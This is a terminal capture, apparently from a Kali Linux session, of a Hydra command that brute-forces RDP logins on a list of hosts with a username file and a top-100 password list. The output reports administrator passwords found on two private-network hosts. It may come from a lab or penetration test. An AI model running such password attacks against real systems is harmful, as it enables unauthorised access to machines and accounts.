 └─$ hydra -L user.txt -P /home/kali/top100password.txt -M ip.txt rdp  -o rdp.
txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-22 08:
23:08
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 4 tasks per 2 servers, overall 8 tasks, 312 login tries (l:3/p:104
), ~78 tries per task
[DATA] attacking rdp://(2 targets):3389/
[3389][rdp] host: 192.168.3.15   login: administrator   password: 123456
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.3.11   login: administrator   password: QWEasd123
[ERROR] freerdp: The connection failed to establish.
2 of 2 targets successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-22 08:
23:31

┌──(kali㉿kali)-[~]
└─$